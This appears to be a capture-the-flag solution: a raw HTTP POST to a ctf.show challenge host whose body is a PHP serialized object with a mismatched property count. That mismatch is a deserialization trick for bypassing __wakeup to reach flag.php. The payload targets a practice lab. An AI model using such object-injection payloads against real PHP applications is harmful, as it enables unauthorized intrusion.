 POST / HTTP/1.1
Host: f43e1f30-6479-411b-a339-1f26707c59fc.challenge.ctf.show:8080
Content-Length: 18
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.107 Safari/537.36
Origin: http://f43e1f30-6479-411b-a339-1f26707c59fc.challenge.ctf.show:8080
Content-Type: text/plain
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://f43e1f30-6479-411b-a339-1f26707c59fc.challenge.ctf.show:8080/?cs=flag.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=17aecfbdad1e4-0d3a2f7f61c1ad-2343360-144000-17aecfbdad2521
Connection: close
O:7:"ctfshow":2:{}